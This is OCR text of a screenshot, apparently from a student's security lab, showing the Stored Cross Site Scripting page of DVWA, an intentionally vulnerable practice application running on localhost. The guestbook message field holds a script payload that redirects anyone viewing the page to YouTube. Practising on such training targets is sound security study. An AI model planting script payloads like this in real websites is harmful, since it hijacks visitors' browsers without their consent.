 ALBA MOREJON GARCIA
Ubuntu20.04_PPS03 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Navegador web Firefox 3 de feb 20:29
Vulnerability: Stored Cro
localhost:4280/vulnerabilities/ 80%
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Name * Youtube
Message * <script>location='https://youtube.com';</script>
Sign Guestbook Clear Guestbook
Name: Mensaje
Message: